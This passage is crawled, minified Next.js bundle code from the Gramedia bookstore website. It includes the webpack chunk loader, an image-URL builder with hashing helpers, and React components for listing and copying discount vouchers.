,5779:"82969d6eb38ae961",5834:"45f3a35f3296b2cf",5859:"f9096204c597b5b3",6024:"0af8f323fcfa2f09",6141:"b49b554ca064eca9",6160:"0f05d095ab250361",6302:"0d79a914588fe009",6451:"f3dcaf6a95ad090d",6493:"0b84dd5925362798",6652:"8f0fb230a047db7e",6797:"ef70c3f6b373dd51",6929:"6b889a83e9346904",6978:"e3cfc9f9bbfb9ca9",7020:"c938312e499ae03d",7040:"5a0bda020e79648a",7159:"dec8ed6c48294339",7285:"5de29e237faaae44",7298:"735ab1c20193d3a2",7377:"15d948a933ca17e5",7423:"b811122796193f7f",7440:"6bc255bfa5103d40",7554:"d65bd24a8b6d9dd3",7608:"19fdd8a45c11bca6",7738:"f0fbba7022e4774d",7897:"303e27c684f6572a",7930:"b1ad8276e9d78245",7942:"fdf44ee7a27ed992",7964:"dec9fc68a80536b1",7973:"1ca3f4ca9e816c73",8031:"d2e8b87ebc257f97",8056:"e7ab2be55378d731",8112:"7ff150d606b0705b",8398:"59bb9da50803219d",8402:"75c1e428420cf589",8644:"6cf1e109b96320dd",8762:"c728d6f8ed075d27",8836:"55f9afcfda07ada9",9130:"fa37826021c0a4f1",9249:"e414d1f70c6dc4fc",9262:"7382696f6afe87ca",9612:"a04c679685c545f7",9621:"7b8f9899b333ef2e",9622:"29c384fcc1c4c04b",9653:"cb3950aff9705c41",9700:"0711e04e073b1355",9715:"4f7e5e2b9757f5b2",9829:"a2bb1f8fefd1d760",9846:"c19aa77443a27d2a"})[e]+".js"},h.miniCssF=function(e){return"static/css/"+({151:"9bc1ffd3896e0178",1654:"95a086a0c48ddc73",1801:"719c7629447aa749",2021:"f1cda9841c612149",2375:"cd1d604fb29c6614",3512:"441118d51c8c0360",3970:"e9aa44d3d7edfac1",4495:"1f9fbb7699b48e23",5551:"66a779d424f07001",7554:"30e325819efd6083",8402:"1b996c7fbed00bb3"})[e]+".css"},h.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||Function("return this")()}catch(e){if("object"==typeof window)return window}}(),h.o=function(e,c){return Object.prototype.hasOwnProperty.call(e,c)},a={},f="_N_E:",h.l=function(e,c,t,d){if(a[e]){a[e].push(c);return}if(void 0!==t)for(var n,b,r=document.getElementsByTagName("script"),s=0;s<r.length;s++){var u=r[s];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==f+t){n=u;break}}n||(b=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,h.nc&&n.setAttribute("nonce",h.nc),n.setAttribute("data-webpack",f+t),n.src=h.tu(e)),a[e]=[c];var i=function(c,t){n.onerror=n.onload=null,clearTimeout(o);var f=a[e];if(delete a[e],n.parentNode&&n.parentNode.removeChild(n),f&&f.forEach(function(e){return e(t)}),c)return c(t)},o=setTimeout(i.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=i.bind(null,n.onerror),n.onload=i.bind(null,n.onload),b&&document.head.appendChild(n)},h.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},h.tt=function(){return void 0===d&&(d={createScriptURL:function(e){return e}},"undefined"!=typeof trustedTypes&&trustedTypes.createPolicy&&(d=trustedTypes.createPolicy("nextjs#bundler",d))),d},h.tu=function(e){return h.tt().createScriptURL(e)},h.p="https://static.gramedia.net/_next/",n=function(e,c,t,a){var f=document.createElement("link");return f.rel="stylesheet",f.type="text/css",f.onerror=f.onload=function(d){if(f.onerror=f.onload=null,"load"===d.type)t();else{var n=d&&("load"===d.type?"missing":d.type),b=d&&d.target&&d.target.href||c,r=Error("Loading CSS chunk "+e+" failed.\n("+b+")");r.code="CSS_CHUNK_LOAD_FAILED",r.type=n,r.request=b,f.parentNode.removeChild(f),a(r)}},f.href=c,document.head.appendChild(f),f},b=function(e,c){for(var t=document.getElementsByTagName("link"),a=0;a<t.length;a++){var f=t[a],d=f.getAttribute("data-href")||f.getAttribute("href");if("stylesheet"===f.rel&&(d===e||d===c))return f}for(var n=document.getElementsByTagName("style"),a=0;a<n.length;a++){var f=n[a],d=f.getAttribute("data-href");if(d===e||d===c)return f}},r={2272:0},h.f.miniCss=function(e,c){r[e]?c.push(r[e]):0!==r[e]&&({151:1,1654:1,1801:1,2021:1,2375:1,3512:1,3970:1,4495:1,5551:1,7554:1,8402:1})[e]&&c.push(r[e]=new Promise(function(c,t){var a=h.miniCssF(e),f=h.p+a;if(b(a,f))return c();n(e,f,c,t)}).then(function(){r[e]=0},function(c){throw delete r[e],c}))},s={2272:0},h.f.j=function(e,c){var t=h.o(s,e)?s[e]:void 0;if(0!==t){if(t)c.push(t[2]);else if(/^(1(51|654|801)|2(021|272|375)|3512|3970|4495|5551|7554|8402)$/.test(e))s[e]=0;else{var a=new Promise(function(c,a){t=s[e]=[c,a]});c.push(t[2]=a);var f=h.p+h.u(e),d=Error();h.l(f,function(c){if(h.o(s,e)&&(0!==(t=s[e])&&(s[e]=void 0),t)){var a=c&&("load"===c.type?"missing":c.type),f=c&&c.target&&c.target.src;d.message="Loading chunk "+e+" failed.\n("+a+": "+f+")",d.name="ChunkLoadError",d.type=a,d.request=f,t[1](d)}},"chunk-"+e,e)}}},h.O.j=function(e){return 0===s[e]},u=function(e,c){var t,a,f=c[0],d=c[1],n=c[2],b=0;if(f.some(function(e){return 0!==s[e]})){for(t in d)h.o(d,t)&&(h.m[t]=d[t]);if(n)var r=n(h)}for(e&&e(c);b<f.length;b++)a=f[b],h.o(s,a)&&s[a]&&s[a][0](),s[a]=0;return h.O(r)},(i=self.webpackChunk_N_E=self.webpackChunk_N_E||[]).forEach(u.bind(null,0)),i.push=u.bind(null,i.push.bind(i)),h.nc=void 0}();

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/8526-8a0d427410f83a15.js
body_size: 4405
content:
!function(){try{var t="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},e=Error().stack;e&&(t._sentryDebugIds=t._sentryDebugIds||{},t._sentryDebugIds[e]="f8f75794-8479-4c10-8e9d-ffc33bff183e",t._sentryDebugIdIdentifier="sentry-dbid-f8f75794-8479-4c10-8e9d-ffc33bff183e")}catch(t){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8526],{59739:function(t,e,r){r.d(e,{Z:function(){return a}});for(var i,s={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)},n=new Uint8Array(16),o=[],h=0;h<256;++h)o.push((h+256).toString(16).slice(1));var a=function(t,e,r){if(s.randomUUID&&!e&&!t)return s.randomUUID();var h=(t=t||{}).random||(t.rng||function(){if(!i&&!(i="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)))throw Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return i(n)})();if(h[6]=15&h[6]|64,h[8]=63&h[8]|128,e){r=r||0;for(var a=0;a<16;++a)e[r+a]=h[a];return e}return function(t,e=0){return(o[t[e+0]]+o[t[e+1]]+o[t[e+2]]+o[t[e+3]]+"-"+o[t[e+4]]+o[t[e+5]]+"-"+o[t[e+6]]+o[t[e+7]]+"-"+o[t[e+8]]+o[t[e+9]]+"-"+o[t[e+10]]+o[t[e+11]]+o[t[e+12]]+o[t[e+13]]+o[t[e+14]]+o[t[e+15]]).toLowerCase()}(h)}},45098:function(t,e,r){r.d(e,{Nq:function(){return tQ},ZP:function(){return tZ}});let i=t=>63&t,s=t=>{let e=[];for(let r=0;r<t.length;r++){let s=t.charCodeAt(r);if(s<128)e.push(s);else if(s<2048)e.push(192|s>>>6),e.push(128|i(s));else if(s<65536&&(s<55296||s>=57344))e.push(224|s>>>12&15),e.push(128|i(s>>>6)),e.push(128|i(s));else if(s<65536&&r+1<t.length){r++;let n=65536+((1023&s)<<10|1023&t.charCodeAt(r));e.push(240|n>>>18&7),e.push(128|i(n>>>12)),e.push(128|i(n>>>6)),e.push(128|i(n))}}return e},n=t=>{if(["0","1","2","3","4","5","6","7","8","9"].includes(t))return+t;switch(t.toUpperCase()){case"A":return 10;case"B":return 11;case"C":return 12;case"D":return 13;case"E":return 14;case"F":return 15}throw Error(`Invalid hex char: ${t}`)},o=t=>{let e=[];for(let r=0;r<t.length;r+=2)e.push(0),e[e.length-1]|=n(t[r])<<4,r+1<t.length&&(e[e.length-1]|=n(t[r+1]));return e},h=t=>{let e=(63&t)>>>0;return e<=25?String.fromCharCode(65+e):e<=51?String.fromCharCode(97+e-26):e<=61?String.fromCharCode(48+e-52):62===e?"-":"_"},a=t=>{let e="";for(let r=0;r<t.length;r+=3)for(let i=0,s=0;i<3;i++){if(r+i>=t.length)return e+h(s);let n=t[r+i];e+=h(s|n>>>2+2*i),0===i?s=(3&n)<<4:1===i?s=(15&n)<<2:e+=h(n)}return e},u=t=>{let e=[];for(let r=0;r<t.length;r+=4)e.push((t[r]<<24|t[r+1]<<16|t[r+2]<<8|t[r+3])>>>0);return e},f=t=>{let e=[];for(let r=0;r<t.length;r++)e.push(t[r]>>24&255,t[r]>>16&255,t[r]>>8&255,255&t[r]);return e},d=[1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225],l=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298],m=(t,e)=>t>>>e|t<<32-e,p=t=>{let e=8*t.length;t.push(128);let r=(512-(8*t.length+64)%512)%512/8+4;t.push(...Array(r).fill(0));for(let r=3;r>=0;r--)t.push(e>>>8*r&255);return u(t)},c=(t,e)=>{let r=Array(64).fill(0);for(let e=0;e<t.length;e++)r[e]=t[e];for(let t=16;t<64;t++){let e=m(r[t-15],7)^m(r[t-15],18)^r[t-15]>>>3,i=m(r[t-2],17)^m(r[t-2],19)^r[t-2]>>>10;r[t]=r[t-16]+e+r[t-7]+i>>>0}let[i,s,n,o,h,a,u,f]=e;for(let t=0;t<r.length;t++){let e=m(i,2)^m(i,13)^m(i,22),d=m(h,6)^m(h,11)^m(h,25),p=i&s^i&n^s&n,c=f+d+(h&a^~h&u)+l[t]+r[t],g=e+p;f=u,u=a,a=h,h=o+c>>>0,o=n,n=s,s=i,i=c+g>>>0}return[e[0]+i>>>0,e[1]+s>>>0,e[2]+n>>>0,e[3]+o>>>0,e[4]+h>>>0,e[5]+a>>>0,e[6]+u>>>0,e[7]+f>>>0]},g=t=>{let e=p(t),r=32*e.length/512,i=d;for(let t=0;t<r;t++){let t=[];for(let r=0;r<16;r++)t.push(e.shift());i=c(t,i)}return i},y=(t,e=0)=>[...t,...Array((512-8*t.length)/8).fill(e)],b=t=>8*t.length==512?t:8*t.length>512?y(g(t)):y(t),w=(t,e)=>{let r=b(t);return g([...r.map(t=>92^t),...f(g([...r.map(t=>54^t),...e]))])},T=(t,e)=>[t,...e.map(t=>null==t?"":encodeURIComponent(t))].join(":").replace(/:+$/,""),S=t=>a(s(t)),A=(t,e,r,i)=>{let n=t.startsWith("/")?t:`/${t}`;return a(f(w(o(e),[...o(r),...s(n)])).slice(0,i))},v=t=>T("a",[t.brightness,t.contrast,t.saturation]),E=()=>T("ar",[!0]),O=t=>T("bga",[t]),k=t=>T("bg",[..."string"==typeof t?[t]:[t.r,t.g,t.b]]),N=t=>T("bd",[t.sigma,...t.classNames??[]]),U=t=>T("bl",[t]),C=t=>T("br",[t]),x=t=>T("cb",[t]),I=t=>T("co",[t]),R=t=>T("c",[t?.width??0,t?.height??0,t?.gravity?.type,t?.gravity?.offset?.x,t?.gravity?.offset?.y]),H=()=>T("da",[!0]),z=t=>T("dpi",[t]),D=t=>T("dpr",[t]),_=t=>T("dd",[!0,...t.classNames??[]]),W=()=>T("eth",[!0]),j=()=>T("el",[!0]),$=t=>T("exp",["number"==typeof t?t:Math.floor(t.getTime()/1e3)]),L=t=>T("exar",[!0,t?.gravity?.type,t?.gravity?.offset?.x,t?.gravity?.offset?.y]),q=t=>T("ex",[!0,t?.gravity.type,t?.gravity.offset?.x,t?.gravity.offset?.y]),M=t=>T("fiu",[a(s(t))]),F=(t,e=!1)=>T("fn",[t,!!e||void 0]),P=t=>T("fq",Object.entries(t).flatMap(t=>t)),B=t=>T("f",[t]),Z=t=>T("gifo",[t.optimizeFrames,t.optimizeTransparency]);(J=tt||(tt={})).UP="up",J.DOWN="down",J.LEFT="left",J.RIGHT="RIGHT";var Q,V,G,K,Y,X,J,tt,te,tr,ti,ts,tn,to,th=tt;let ta=t=>T("gr",[t.opacity,t.color??"000",t.direction??th.DOWN,t.start??"0.0",t.stop??"1.0"]),tu=t=>T("g",[t.type,t.offset?.x,t.offset?.y]),tf=t=>T("jpgo",[t.progressive,t.noSubsample,t.trellisQuant,t.overshootDeringing,t.optimizeScans,t.quantizationTable]),td=()=>T("kcr",[!0]),tl=t=>T("mb",[t]),tm=t=>T("mh",[t]),tp=t=>T("mw",[t]),tc=t=>T("pd",[t.top,t.right,t.bottom,t.left]),tg=t=>T("pg",[t]),ty=t=>T("pix",[t]),tb=t=>T("pngo",[t.interlaced,t.quantize,t.quantization_colors]),tw=t=>T("pr",Array.isArray(t)?t:[t]),tT=t=>T("q",[t]),tS=()=>T("raw",[!0]),tA=t=>T("rs",[t.type,t.width,t.height]),tv=t=>T("ra",[t]),tE=()=>T("att",[!0]),tO=t=>T("rot",[t]),tk=t=>T("sa",[t]),tN=t=>T("sh",[t]),tU=t=>T("skp",t),tC=()=>T("scp",[!0]),tx=()=>T("sm",[!0]),tI=t=>T("st",[a(s("string"==typeof t?t:Object.entries(t).flatMap(t=>`${t[0]}:${t[1]}`).join(";")))]),tR=t=>T("t",[t.threshold,t.color,t.equal?.horizontal,t.equal?.vertical]),tH=t=>T("ush",[t.mode,t.weight,t.dividor]),tz=t=>T("vts",[t]),tD=t=>T("vtt",[t.step,t.columns,t.rows,t.tileWidth,t.tileHeight,t.extendTile??!1,t.trim??!1,t.fill??!1,t.focusX??"0.5",t.focusY??"0.5"]),t_=t=>T("wmsh",[t]),tW=t=>T("wms",[t.width??0,t.height??0]),tj=t=>T("wmt",[a(s(t))]),t$=t=>T("wmu",[a(s(t))]),tL=t=>T("wm",[t.opacity,t.position,t.offset?.x,t.offset?.y,t.scale]),tq=t=>T("z",["number"==typeof t?t:t.join(" ")]);(Q=te||(te={})).NONE="none",Q.MD5="md5",Q.SHA1="sha1",Q.SHA256="sha256",Q.SHA512="sha512";var tM=te;let tF=t=>T("hashsum",[t.type??tM.NONE,t.hashsum]),tP=t=>T("vtk",[t]);class tB{modifiers;constructor(t=new Map){this.modifiers=t}clone(){return new tB(new Map(this.modifiers))}unset(t){return this.modifiers.delete(t),this}build(t){let{baseUrl:e,path:r,plain:i,signature:s}=t??{},n=Array.from(this.modifiers.values());if(!r)return n.join("/");r&&i?n.push("plain",r):n.push(S(r));let o=t?.addExtension?this.getExtension(i?"@":"."):"",h=n.join("/")+o,a=s?`${A(h,s.key,s.salt,s.size??32)}/${h}`:`-/${h}`;return e?`${e}/${a}`:`/${a}`}getExtension(t){let e=this.modifiers.get("format");return e?`${t}${e.split(":").pop()}`:""}adjust(...t){return this.modifiers.set("adjust",v(...t)),this}autoRotate(){return this.modifiers.set("autoRotate",E()),this}background(...t){return this.modifiers.set("background",k(...t)),this}backgroundAlpha(...t){return this.modifiers.set("backgroundAlpha",O(...t)),this}blur(...t){return this.modifiers.set("blur",U(...t)),this}blurDetections(...t){return this.modifiers.set("blurDetections",N(...t)),this}brightness(...t){return this.modifiers.set("brightness",C(...t)),this}cacheBuster(...t){return this.modifiers.set("cacheBuster",x(...t)),this}contrast(...t){return this.modifiers.set("contrast",I(...t)),this}crop(...t){return this.modifiers.set("crop",R(...t)),this}disableAnimation(...t){return this.modifiers.set("disableAnimation",H(...t)),this}dpi(...t){return this.modifiers.set("dpi",z(...t)),this}dpr(...t){return this.modifiers.set("dpr",D(...t)),this}drawDetections(...t){return this.modifiers.set("drawDetections",_(...t)),this}enforceThumbnail(){return this.modifiers.set("enforceThumbnail",W()),this}enlarge(){return this.modifiers.set("enlarge",j()),this}expires(...t){return this.modifiers.set("expires",$(...t)),this}extend(...t){return this.modifiers.set("extend",q(...t)),this}extendAspectRatio(...t){return this.modifiers.set("extendAspectRatio",L(...t)),this}fallbackImageUrl(...t){return this.modifiers.set("fallbackImageUrl",M(...t)),this}fileName(...t){return this.modifiers.set("fileName",F(...t)),this}format(...t){return this.modifiers.set("format",B(...t)),this}formatQuality(...t){return this.modifiers.set("formatQuality",P(...t)),this}gifOptions(...t){return this.modifiers.set("gifOptions",Z(...t)),this}gradient(...t){return this.modifiers.set("gradient",ta(...t)),this}gravity(...t){return this.modifiers.set("gravity",tu(...t)),this}hashsum(...t){return this.modifiers.set("hashsum",tF(...t)),this}jpegOptions(...t){return this.modifiers.set("jpegOptions",tf(...t)),this}keepCopyright(){return this.modifiers.set("keepCopyright",td()),this}maxBytes(...t){return this.modifiers.set("maxBytes",tl(...t)),this}minHeight(...t){return this.modifiers.set("minHeight",tm(...t)),this}minWidth(...t){return this.modifiers.set("minWidth",tp(...t)),this}pad(...t){return this.modifiers.set("pad",tc(...t)),this}page(...t){return this.modifiers.set("page",tg(...t)),this}pixelate(...t){return this.modifiers.set("pixelate",ty(...t)),this}pngOptions(...t){return this.modifiers.set("pngOptions",tb(...t)),this}preset(...t){return this.modifiers.set("preset",tw(...t)),this}raw(...t){return this.modifiers.set("raw",tS(...t)),this}resizingAlgorithm(...t){return this.modifiers.set("resizingAlgorithm",tv(...t)),this}returnAttachment(){return this.modifiers.set("returnAttachment",tE()),this}quality(...t){return this.modifiers.set("quality",tT(...t)),this}resize(...t){return this.modifiers.set("resize",tA(...t)),this}rotate(...t){return this.modifiers.set("rotate",tO(...t)),this}saturation(...t){return this.modifiers.set("saturation",tk(...t)),this}sharpen(...t){return this.modifiers.set("sharpen",tN(...t)),this}skipProcessing(...t){return this.modifiers.set("skipProcessing",tU(...t)),this}stripColorProfile(){return this.modifiers.set("stripColorProfile",tC()),this}stripMetadata(){return this.modifiers.set("stripMetadata",tx()),this}style(...t){return this.modifiers.set("style",tI(...t)),this}trim(...t){return this.modifiers.set("trim",tR(...t)),this}unsharpen(...t){return this.modifiers.set("unsharpen",tH(...t)),this}videoThumbnailKeyframes(...t){return this.modifiers.set("videoThumbnailKeyframes",tP(...t)),this}videoThumbnailSecond(...t){return this.modifiers.set("videoThumbnailSecond",tz(...t)),this}videoThumbnailTile(...t){return this.modifiers.set("videoThumbnailTile",tD(...t)),this}watermark(...t){return this.modifiers.set("watermark",tL(...t)),this}watermarkShadow(...t){return this.modifiers.set("watermarkShadow",t_(...t)),this}watermarkSize(...t){return this.modifiers.set("watermarkSize",tW(...t)),this}watermarkText(...t){return this.modifiers.set("watermarkText",tj(...t)),this}watermarkUrl(...t){return this.modifiers.set("watermarkUrl",t$(...t)),this}zoom(...t){return this.modifiers.set("zoom",tq(...t)),this}}let tZ=()=>new tB;(V=tr||(tr={})).NORTH="no",V.SOUTH="so",V.EAST="ea",V.WEST="we",V.NORTHEAST="noea",V.NORTHWEST="nowe",V.SOUTHEAST="soea",V.SOUTHWEST="sowe",V.CENTER="ce",V.SMART="sm",V.FOCUS_POINT="fp",(G=ti||(ti={})).FIT="fit",G.FILL="fill",G.FILL_DOWN="fill-down",G.FORCE="force",G.AUTO="auto";var tQ=ti;(K=ts||(ts={})).NEAREST="nearest",K.LINEAR="linear",K.CUBIC="cubic",K.LANCZOS2="lanczos2",K.LANCZOS3="lanczos3",(Y=tn||(tn={})).AUTO="auto",Y.NONE="none",Y.ALWAYS="always",(X=to||(to={})).CENTER="ce",X.NORTH="no",X.SOUTH="so",X.EAST="ea",X.WEST="we",X.NORTH_EAST="noea",X.NORTH_WEST="nowe",X.SOUTH_EAST="soea",X.SOUTH_WEST="sowe",X.REPLICATE="re"}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/8031.d2e8b87ebc257f97.js
body_size: 5370
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="aee3ac7d-ec9e-40e7-8d83-5e95177494fb",e._sentryDebugIdIdentifier="sentry-dbid-aee3ac7d-ec9e-40e7-8d83-5e95177494fb")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8031,1093,4417],{5456:function(e,t,n){"use strict";var s=n(52676),a=n(2808),r=n(51298);let l=(0,a.j)("border-neutral-150",{variants:{variant:{horizontal:"border-t-[1px]",vertical:"border-l-[1px]"}}});t.Z=e=>{let{className:t,variant:n="horizontal",...a}=e;return(0,s.jsx)("div",{role:"separator",className:(0,r.cn)(l({variant:n}),t),...a,"data-sentry-component":"Divider","data-sentry-source-file":"Divider.tsx"})}},75055:function(e,t,n){"use strict";n.d(t,{n:function(){return r}});var s=n(52676);n(75271),n(50234),n(13807);var a=n(84779);function r(e){let{children:t,...n}=e;return(0,s.jsx)(a.tq,{...n,"data-sentry-element":"Swiper","data-sentry-component":"SwiperComponent","data-sentry-source-file":"Swiper.tsx",children:t})}},64373:function(e,t,n){"use strict";n.d(t,{Z:function(){return S}});var s=n(52676),a=n(86093),r=n(85910),l=n(84573),i=n(51298),o=n(26221),d=n(30599),c=n(54318),u=n(35547),h=n.n(u),x=n(75271),m=n(27418),f=n(70986),v=n(84818),p=e=>{let{children:t,isOpen:n=!1,onOpenChange:a}=e,{t:l}=(0,r.$G)();return(0,s.jsx)(v.d.Root,{open:n,onOpenChange:a,"data-testid":"productDetailWarehouseSelection","data-sentry-element":"unknown","data-sentry-component":"VoucherInfoBottomSheet","data-sentry-source-file":"VoucherInfoBottomSheet.tsx",children:(0,s.jsxs)(v.d.Portal,{"data-sentry-element":"unknown","data-sentry-source-file":"VoucherInfoBottomSheet.tsx",children:[(0,s.jsx)(v.d.Overlay,{className:"fixed inset-0 z-40 mx-auto max-w-[500px] bg-black bg-opacity-50","data-sentry-element":"unknown","data-sentry-source-file":"VoucherInfoBottomSheet.tsx"}),(0,s.jsx)(v.d.Content,{className:"fixed bottom-0 left-0 right-0 z-40 mx-auto flex max-h-[95dvh] max-w-[500px] flex-col rounded-t-l bg-white outline-none","data-testid":"productDetailWarehouseSelectionContent","data-sentry-element":"unknown","data-sentry-source-file":"VoucherInfoBottomSheet.tsx",children:(0,s.jsxs)("div",{className:"flex min-h-0 grow flex-col pb-4 pt-[72px]",children:[(0,s.jsxs)("div",{className:"fixed left-0 top-0 w-full rounded-t-l bg-white pt-2",children:[(0,s.jsx)("div",{className:"mx-auto mb-8 h-1 w-8 flex-shrink-0 rounded-infinity bg-neutral-200"}),(0,s.jsx)("div",{className:"text-center text-l-extrabold text-neutral-700","data-testid":"productDetailWarehouseSelectionTitle",children:l("voucherInfo")})]}),(0,s.jsx)("div",{className:"mt-2 flex min-h-0 grow flex-col overflow-auto p-4",children:t})]})})]})})},y=n(20402),g=n.n(y),j=e=>{let{voucher:t}=e;return(0,s.jsxs)("div",{className:"min-h-0 grow-0","data-sentry-component":"VoucherInfoModalContent","data-sentry-source-file":"VoucherInfoModalContent.tsx",children:[(0,s.jsx)("div",{className:(0,i.cn)(g().titleContainer,"rounded-t-xs bg-neutral-500 p-4"),children:(0,s.jsx)("div",{className:"truncate text-s-extrabold text-white",children:t.promo_name})}),(0,s.jsxs)("div",{className:(0,i.cn)(g().descriptionContainer,"rounded-b-xs bg-neutral-50 px-4 py-6"),children:[(0,s.jsx)("div",{className:"text-s-medium text-neutral-700",children:"Syarat & ketentuan"}),(0,s.jsx)("div",{className:"mt-1 whitespace-pre-line text-xs-medium text-neutral-500",dangerouslySetInnerHTML:{__html:t.tnc}})]})]})};let b=h()(()=>n.e(4635).then(n.bind(n,33872)),{loadableGenerated:{webpack:()=>[33872]}});var N=e=>{let{voucher:t}=e,{isDesktop:n}=(0,m.Z)(),{t:a}=(0,r.$G)(),[l,i]=(0,x.useState)(!1),o=e=>{i(e)};return(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)(f.Z,{noLink:!0,className:"absolute right-5 shrink-0 cursor-pointer",style:{bottom:46},onClick:()=>o(!0),"data-sentry-element":"TextLink","data-sentry-source-file":"VoucherInfo.tsx",children:a("info")}),n&&(0,s.jsx)(b,{isOpen:l,onOpenChange:o,children:(0,s.jsx)(j,{voucher:t})}),!n&&(0,s.jsx)(p,{isOpen:l,onOpenChange:o,children:(0,s.jsx)(j,{voucher:t})})]})},w=n(22589),V=n.n(w),S=e=>{let{voucher:t,...n}=e,{t:u}=(0,r.$G)(),[,h]=(0,l.m9)(),x=()=>{(0,c.OV)({message:u("successCopy"),"data-testid":"snackbarSuccessCopy"}),h(t.voucher_code)};return(0,s.jsx)("div",{className:(0,i.cn)(V().container,"shrink-0"),...n,"data-sentry-component":"VoucherItem","data-sentry-source-file":"VoucherItem.tsx",children:(0,s.jsxs)("div",{className:(0,i.cn)(V().inner,"relative rounded-xs bg-white"),children:[(0,s.jsx)(d.Z,{src:"https://static.gramedia.net/_next/static/media/line.0e8e413d.png",alt:"voucher line illustration",height:"80",width:"120",className:"absolute right-0 top-0","data-sentry-element":"Image","data-sentry-source-file":"VoucherItem.tsx"}),(0,s.jsx)(d.Z,{src:"https://static.gramedia.net/_next/static/media/coin.be70c61e.png",alt:"coin illustration",height:"48",width:"48",className:"absolute z-0",style:{right:5.3,top:5.3},"data-sentry-element":"Image","data-sentry-source-file":"VoucherItem.tsx"}),(0,s.jsx)("div",{className:"z-10 truncate px-5 pt-3 text-xs-extrabold text-neutral-600",style:{paddingRight:50},children:t.promo_name}),(0,s.jsx)("div",{className:"z-10 truncate px-5 text-s-extrabold text-neutral-700",style:{paddingRight:50},children:t.discount_label}),(0,s.jsxs)("ul",{className:"ml-8 grow-0 list-disc",style:{paddingRight:50},children:[(0,s.jsx)("li",{className:"mt-1 text-2xs-medium text-neutral-500",children:(0,s.jsx)("span",{className:"truncate",children:t.discount_type})}),(0,s.jsx)("li",{className:"text-2xs-medium text-neutral-500",children:(0,s.jsx)("span",{className:"truncate",children:t.expired_at})}),(0,s.jsx)("li",{className:"mb-3 text-2xs-medium text-neutral-500",children:(0,s.jsx)("span",{className:"truncate",children:t.minimum_amount})})]}),(0,s.jsx)(N,{voucher:t,"data-sentry-element":"VoucherInfo","data-sentry-source-file":"VoucherItem.tsx"}),(0,s.jsx)(o.Z,{className:"border-dashed","data-sentry-element":"Divider","data-sentry-source-file":"VoucherItem.tsx"}),(0,s.jsxs)("div",{className:"flex items-center space-x-1",style:{padding:"6px 20px"},children:[(0,s.jsx)("div",{className:"text-xs-medium text-neutral-700",children:"Kode:"}),(0,s.jsx)("div",{className:"truncate text-xs-extrabold text-brand-500",children:t.voucher_code}),(0,s.jsx)(a.Uzy,{className:"cursor-pointer",onClick:()=>x(),"data-sentry-element":"Copy24Regular","data-sentry-source-file":"VoucherItem.tsx"})]})]})})}},20490:function(e,t,n){"use strict";n.d(t,{Z:function(){return V}});var s=n(52676),a=n(27418),r=n(94996),l=n(85910),i=n(64913),o=n(36113),d=n(75271),c=n(51298),u=n(66432),h=n(82448),x=n.n(h),m=n(19144),f=e=>{let{children:t,isOpen:n}=e,{t:h}=(0,l.$G)(),{isDesktop:f}=(0,a.Z)(),v=(0,i.useRouter)(),{isOpenVoucherListModal:p,setState:y}=(0,m.Z)();(0,d.useEffect)(()=>{p&&!f?document.body.style.overflow="hidden":document.body.style.overflow="unset"},[p,f]);let{query:g}=null===o.Z||void 0===o.Z?void 0:o.Z.parseUrl(null==v?void 0:v.asPath);return((0,d.useEffect)(()=>{(null==g?void 0:g.is_open_voucher)?y({isOpenVoucherListModal:!0}):y({isOpenVoucherListModal:!1})},[null==v?void 0:v.asPath]),n)?(0,s.jsxs)("div",{className:(0,c.cn)(x().container,"fixed top-0 z-30 flex h-full w-full shrink-0 flex-col gap-4 overflow-auto bg-white py-2 transition-opacity animate-in fade-in slide-in-from-top-2"),style:{maxWidth:500},"data-sentry-component":"VoucherListBottomSheet","data-sentry-source-file":"VoucherListBottomSheet.tsx",children:[(0,s.jsxs)("div",{className:"flex items-center space-x-3",children:[(0,s.jsx)("div",{className:"items-center pl-2",children:(0,s.jsx)(u.Z,{variant:"tertiary",Icon:r.VUT,"data-testid":"topbarSearchBack",onClick:()=>{if(window.history.length<=2){var e,t;v.replace({pathname:null===(t=window)||void 0===t?void 0:null===(e=t.location)||void 0===e?void 0:e.pathname},void 0,{shallow:!0})}else v.back()},"data-sentry-element":"ButtonIcon","data-sentry-source-file":"VoucherListBottomSheet.tsx"})}),(0,s.jsx)("div",{className:"text-l-extrabold text-neutral-700",children:h("voucherGramedia")})]}),t]}):null},v=n(86093),p=n(93110),y=e=>{let{children:t,isOpen:n,onOpenChange:a}=e,{t:r}=(0,l.$G)();return(0,s.jsx)(p.Vq,{open:n,onOpenChange:a,"data-testid":"voucherInfoModal","data-sentry-element":"Dialog","data-sentry-component":"VoucherListModal","data-sentry-source-file":"VoucherListModal.tsx",children:(0,s.jsxs)(p.cZ,{className:"flex max-h-[80dvh] max-w-[592px] flex-col 